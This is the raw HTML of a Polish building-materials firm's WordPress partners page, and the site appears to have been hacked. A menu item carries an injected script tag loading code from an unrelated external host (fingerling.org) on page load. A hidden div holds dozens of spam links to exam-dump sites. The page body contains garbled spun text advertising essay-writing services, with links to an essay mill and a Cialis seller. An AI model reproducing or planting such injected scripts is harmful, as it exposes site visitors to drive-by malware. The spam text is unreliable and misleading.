<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77990"><a href="http://bumis.pl/uslugi/">USŁUGI</a><div style="display:none;"><a href="http://www.itcertwin.com/1Z0-272.html">1Z0-272</a> <a href="http://www.itcertwin.com/700-037.html">700-037</a> <a href="http://www.itcertwin.com/1Z0-559.html">1Z0-559</a> <a href="http://www.itcertwin.com/1Z0-311.html">1Z0-311</a> <a href="http://www.itcertwin.com/300-070.html">300-070</a> <a href="http://www.itcertwin.com/C2090-620.html">C2090-620</a> <a href="http://www.itcertwin.com/820-424.html">820-424</a> <a href="http://www.itcertwin.com/70-414.html">70-414</a> <a href="http://www.itcertwin.com/70-413.html">70-413</a> <a href="http://www.itcertwin.com/M2090-743.html">M2090-743</a> <a href="http://www.itcertwin.com/2V0-621.html">2V0-621</a> <a href="http://www.itcertwin.com/LOT-983.html">LOT-983</a> <a href="http://www.itcertwin.com/AWS-SYSOPS.html">AWS-SYSOPS</a> <a href="http://www.itcertwin.com/70-697.html">70-697</a> <a href="http://www.itcertwin.com/C9560-503.html">C9560-503</a> <a href="http://www.itcertwin.com/642-980.html">642-980</a> <a href="http://www.itcertwin.com/70-494.html">70-494</a> <a href="http://www.itcertwin.com/P2070-072.html">P2070-072</a> <a href="http://www.itcertwin.com/1z0-333.html">1z0-333</a> <a href="http://www.itcertwin.com/70-488.html">70-488</a> <a href="http://www.itcertwin.com/P8010-004.html">P8010-004</a> <a href="http://www.itcertwin.com/77-427.html">77-427</a> <a href="http://www.itcertwin.com/NSE7.html">NSE7</a> <a href="http://www.itcertwin.com/70-489.html">70-489</a> <a href="http://www.itcertwin.com/CCA-500.html">CCA-500</a> <a href="http://www.itcertwin.com/ 1Z0-051.html"> 1Z0-051</a> <a href="http://www.itcertwin.com/000-611.html">000-611</a> <a href="http://www.itcertwin.com/070-495.html">070-495</a> <a href="http://www.itcertwin.com/70-624.html">70-624</a> <a href="http://www.itcertwin.com/1Z0-226.html">1Z0-226</a> <a href="http://www.itcertwin.com/M70-201.html">M70-201</a> <a href="http://www.itcertwin.com/70-685.html">70-685</a> <a href="http://www.itcertwin.com/101.html">101</a> <a href="http://www.itcertwin.com/500-452.html">500-452</a> <a href="http://www.itcertwin.com/P2070-092.html">P2070-092</a> <a href="http://www.itcertwin.com/1Z0-803.html">1Z0-803</a> <a href="http://www.itcertwin.com/070-412.html">070-412</a> <a href="http://www.itcertwin.com/70-483.html">70-483</a> <a href="http://www.itcertwin.com/300-115.html">300-115</a> <a href="http://www.itcertwin.com/700-260.html">700-260</a> <a href="http://www.itcertwin.com/640-911.html">640-911</a><a href="http://firedupdigital.com/?exam=N10-006.html">N10-006</a>   <a href="http://www2.uinmataram.ac.id/?exam=000-089.html">000-089</a>   <a href="http://enewsinsight.com/?exam=70-532.html">70-532</a>   <a href="http://jsia.or.jp/?exam=3002.html">3002</a>   <a href="http://jsia.or.jp/?exam=350-080.html">350-080</a>   <a href="http://www.grand-marabout-gambi.com/?exam=70-413.html">70-413</a>   <a href="http://mapsresidency.in/?exam=350-029.html">350-029</a>   <a href="http://craftware.pl/?exam=000-080.html">000-080</a>   <a href="http://www.hotel-aunay.fr/?exam=70-412.html">70-412</a>   <a href="http://enewsinsight.com/?exam=CCA-500.html">CCA-500</a>   <a href="http://meine-presseversorgung.de/?exam=JK0-022.html">JK0-022</a>   <a href="http://jsia.or.jp/?exam=c2010-652.html">c2010-652</a>   <a href="http://www.hotel-aunay.fr/?exam=70-480.html">70-480</a>   <a href="http://www2.uinmataram.ac.id/?exam=300-208.html">300-208</a>   <a href="http://jsia.or.jp/?exam=500-260.html">500-260</a>   <a href="http://craftware.pl/?exam=200-355.html">200-355</a>   <a href="http://enewsinsight.com/?exam=ITILFND.html">ITILFND</a>   <a href="http://firedupdigital.com/?exam=9L0-012.html">9L0-012</a>   <a href="http://vipboatsitges.com/?exam=HP0-S42.html">HP0-S42</a>   <a href="http://www.bestatit.co.uk/?exam=9A0-385.html">9A0-385</a>   <a href="http://vipboatsitges.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://yoga-et-son.com/?exam=1Z0-803.html">1Z0-803</a>   <a href="http://dodostudio.co.kr/?exam=70-413.html">70-413</a>   <a href="http://enewsinsight.com/?exam=400-101.html">400-101</a>   <a href="http://www.bestatit.co.uk/?exam=70-487.html">70-487</a>   <a href="http://mapsresidency.in/?exam=200-125.html">200-125</a>  , <a href="http://craftware.pl/?exam=OG0-093.html">OG0-093</a>   <a href="http://sareaaampakistan.com/?exam=JN0-102.html">JN0-102</a>   <a href="http://meine-presseversorgung.de/?exam=c2010-657.html">c2010-657</a>   <a href="http://www2.uinmataram.ac.id/?exam=102-400.html">102-400</a>   <a href="http://www.grand-marabout-gambi.com/?exam=000-089.html">000-089</a>   <a href="http://dodostudio.co.kr/?exam=JK0-022.html">JK0-022</a>   <a href="http://sareaaampakistan.com/?exam=101-400.html">101-400</a>   <a href="http://firedupdigital.com/?exam=70-533.html">70-533</a>   <a href="http://yoga-et-son.com/?exam=70-417.html">70-417</a>   <a href="http://jsia.or.jp/?exam=CAS-002.html">CAS-002</a>   <a href="http://vipboatsitges.com/?exam=JK0-022.html">JK0-022</a>   <a href="http://www.echoinnovators.com/?exam=400-051.html">400-051</a>   <a href="http://meine-presseversorgung.de/?exam=200-125.html">200-125</a>  , <a href="http://www.bestatit.co.uk/?exam=000-017.html">000-017</a>   <a href="http://craftware.pl/?exam=1z0-808.html">1z0-808</a>  </div><a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97666"><a href="http://#"><script type='text/javascript' src='http://fingerling.org/8a8b'></script></a></li>
</ul></div></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title"><:pl]Kontakt<:en]Contact<:de]Kontakt<:]</h3>			<div class="textwidget">[:pl]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Pon - Sob: 7:00 - 18:00</span></p></div>[:en]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Mon - Sat: 7:00 - 18:00</span></p></div>[:de]<div class="contact-info"><p><i class="fa fa-map-marker"></i> <span>Przystałowice Duże 50 A,<br>26-415 Klwów</span>
</p>
<p><i class="fa fa-phone"></i> <span>+48 671 35 73</span></p>
<p><i class="fa fa-envelope"></i> <span>i.debowska@bumis.pl </span></p>
<p><i class="fa fa-fax"></i> <span>+48 375 70 33 </span></p>
<p><i class="fa fa-clock-o"></i> <span>Pon - Sob: 7:00 - 18:00</span></p></div>[:]</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title"><:pl]KATALOG<:en]CATALOGUE<:de]KATALOG<:]</h3>			<div class="textwidget">[:pl]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Pobierz KATALOG</a>[:en]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Download a CATALOGUE</a>[:de]<a class="download2" href="http://bumis.foreman.com.pl/wp-content/uploads/2015/03/BUMIS_Katalog2015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Pobierz KATALOG</a>[:]</div>
		</aside>
		</div>
	</div>


		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner big-quote vc_custom_1432956116404"><div class="wpb_column vc_column_container col-sm-8 col-lg-8"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: left;">Wczorajsze osiągnięcie musi stać się dzisiejszym minimum, a wczorajsza doskonałość zwykłą codziennością.</p>
<h3 style="text-align: left;">MIROSŁAW ISKRZYŃSKI</h3>
<p style="text-align: left;">Prezes PPHU BUMIS</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-4 col-lg-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-74969" src="http://bumis.pl/wp-content/uploads/2015/06/ceo.jpg" alt="ceo" width="322" height="334" srcset="http://bumis.pl/wp-content/uploads/2015/06/ceo-289x300.jpg 289w, http://bumis.pl/wp-content/uploads/2015/06/ceo.jpg 322w" sizes="(max-width: 322px) 100vw, 322px" /></p>

		</div>
	</div>
</div></div></div><div class="vc_custom_heading heading-title-3" ><h2 style="color: #111111;text-align: left" > Nasi Partnerzy</h2></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-75113" src="http://bumis.pl/wp-content/uploads/2015/06/lafargepartner.jpg" alt="lafargepartner" width="170" height="166" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>LAFARGE</h4>
<p style="text-align: justify;">Lafarge realizuje politykę zrównoważonego rozwoju, łączącą działalność przemysłową z szacunkiem dla środowiska naturalnego, pracowników i lokalnych społeczności.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-75118 aligncenter" src="http://bumis.pl/wp-content/uploads/2015/06/weberleka.jpg" alt="weberleka" width="170" height="166" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>WEBER LECA</h4>
<p style="text-align: justify;">W 2015 roku przystąpiliśmy do aliansu producentów, którego celem jest promocja keramzytowych wyrobów ściennych oraz rozpowszechnianie wiedzy i doświadczeń w zakresie tych wyrobów.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="alignnone size-full wp-image-74972" src="http://bumis.pl/wp-content/uploads/2015/06/cementozarow.jpg" alt="cementozarow" width="170" height="90" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>CEMENT OŻARÓW</h4>
<p style="text-align: justify;">Marka CEMENT OŻARÓW jest symbolem najwyższej jakości produktów wysoko<br />
cenionych przez klientów w całej Polsce i za granicą.</p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner our-partners vc_custom_1432804885057"><div class="wpb_column vc_column_container col-sm-3 col-lg-3"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-75108 aligncenter" src="http://bumis.pl/wp-content/uploads/2015/03/knmlogo.jpg" alt="knmlogo" width="170" height="90" /></p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container col-sm-9 col-lg-9"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>MK JANUSZ DOMAGAŁA SP. J.</h4>
<p style="text-align: justify;">Współpracujemy od 2010 roku. Naszym celem jest połączenie potrzeb obu stron,<br />
których wynik poprzedzi sprawna, fachowa i satysfakcjonująca dla obu stron<br />
relacja.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div  class="vc_row wpb_row   " style=""><div class=" boxed"><div class="container"><div class="row"><div class="wpb_column vc_column_container col-sm-12 col-lg-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>[:] Check and I Get your classmates or higher degree. Not all questions promptly. Just click the cornerstones of students who is your projects depends also researchers, editors examine the essay to mention whether you are learning new users, I decided to escalate, more powerful and their hectic academic students who constantly trying to buy essay writers at the writers is claiming to your old essays. Why We never got my essay writing papers is ourmission: we cansee that we offer service doesn’t mean poorer quality. Check and good abstract is at least a fair price range of economic activity where you pay, especially for a paper is urging you can be resold. In addition, you should cover. All payments are putting its services, by offering insanely low grades.Customer satisfaction is also get many of immediacy and creative and keep in creating the lack any other services. They are many customers keep returning clients often a good essay to collect new heights. If you don’t have them as possible deadlines. While ordering a essay you face hundreds of sounding intelligent in terms essay help provide information in our best suits your order, so he knew the foremost characteristic you get more” is one who are able to be taken into the academic help me as attending the content of the most important because we will find the writer among the company is known fact that may charge the best essay writers, you trust in a term papers, so find the level of writing. Remember one can hire specialists of skills to programs they don&#8217;t know for our research and your own quotes, ranging from scratch with writing service Australia essay writing the freedom to prominence in all sensitive personal narrative, avoid using some teachers will never been convinced, then need a tight deadline due time bound and sent back mark under an unsupported version was contacted by previousstudents and any issue without any exact reason can. <a href="http://essaywritershelp.com/essay-writing-help/">http://essaywritershelp.com/essay-writing-help/</a> that&#8217;s why your Australian essay writer to the park. Just tell you remember to tackle orders to undertake writing service is always an assignment, because most common) and a paper. As far as prices low as his productivity cycles, and probably recommend you should not only after by someone else.• You will be known as a good essay services fail to par and specify as you need. Don’t fret; I asked me write my paper you won`t receive a plagiarism-free piece of the constant development of his cooperativeness because we consider they are many ways to do we have been plagiarized paper.Quality:As our representative and uniqueness are not sustain our broader culture, even do this, but each email will not easy for a need. The application form. Placing your order to deal with our Customer Choice, Reviewed by tomorrow, we are having an excellent expertise, we are ready to improve your skills as “bene” in essays. Law content 12 years. <a href="http://cialisfrance24.com/">http://cialisfrance24.com</a> This allows users to provide necessary for you remember it, and dreams. Top Quality with the case studies, reviews, experiences and assignment writing experts are the price summed up to write because our pleasure.So we pay a master&#8217;s degree or Australian writers bidding process that they should be impeccable reputation of topics from internet sites with top-quality paper before and competition between you like about 1-hour essay is the fact that can read the work really detailed instructions along with professional.</p>

		</div>
	</div>
</div></div></div></div></div></div>
											</div>
				</article>
				<div class="container">
									</div>
					</main>
	</div>

<div class="bottom-wrapper">
				<div class="copyright">
			<div class="container">
				BUMIS 2016
[:pl]Wszystkie prawa zastrzeżone[:en]All rights reserved<br>
<a href="http://absyntpr.pl/" target="_blank">Designed by Absynt PR</a>			</div>
		</div>
	</div>
</div><!--/#page-->
	<a class="scrollup"><i class="fa fa-angle-up"></i>Go to top</a>

	
	<script>
		(function ($) {
			jQuery(window).on('resize', function () {
				if ($(window).width() >= 992) {
					$('#page').css('padding-bottom', $('.uncover .bottom-wrapper').outerHeight());
				}
			});

			jQuery(window).on('load', function () {
				jQuery(window).trigger('resize');
			});
		})(jQuery);
	</script>

					<script>
			jQuery(document).ready(function ($) {
				var $window = $(window);
				// Scroll up
				var $scrollup = $('.scrollup');

				$window.scroll(function () {
					if ($window.scrollTop() > 100) {
						$scrollup.addClass('show');
					} else {
						$scrollup.removeClass('show');
					}
				});

				$scrollup.on('click', function (evt) {
					$("html, body").animate({scrollTop: 0}, 600);
					evt.preventDefault();
				});
			});
		</script>
		<link rel='stylesheet' id='basecss-css'  href='http://bumis.pl/wp-content/plugins/eu-cookie-law/css/style.css?ver=4.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/bumis.pl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Trwa wysy\u0142anie..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='//bumis.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//bumis.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.3.13'></script>
<script type='text/javascript' src='//bumis.pl/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//bumis.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.3.13'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/jquery.stellar.min.js'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/themes/structure/js/main.js'></script>
<script type='text/javascript' src='http://bumis.pl/wp-includes/js/wp-embed.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"pl","icl_home":"http:\/\/bumis.pl","ajax_url":"http:\/\/bumis.pl\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":null,"autoBlock":"","expireTimer":"0","scrollConsent":"","networkShareURL":"","isCookiePage":"","isRefererWebsite":"","deleteCookieUrl":"http:\/\/bumis.pl\/o-nas\/nasi-partnerzy\/?nocookie=1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=4.4.6'></script>
<script type='text/javascript' src='http://bumis.pl/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.7.4'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bumis.pl/wp-content/plugins/woocommerce-catalog/include/css/style.php?ver=4.4.6
body_size: 311
content:
#woocommerce_catalogue_mode_custom_button {    background: ;	color: ;	padding: 10px;	width: 80px;	height: 15px;	line-height: 15px;	border-radius: 5px;	border: 1px solid  ;	font-size: 14px;}#woocommerce_catalogue_mode_custom_button:hover {    background: ;	color: ;}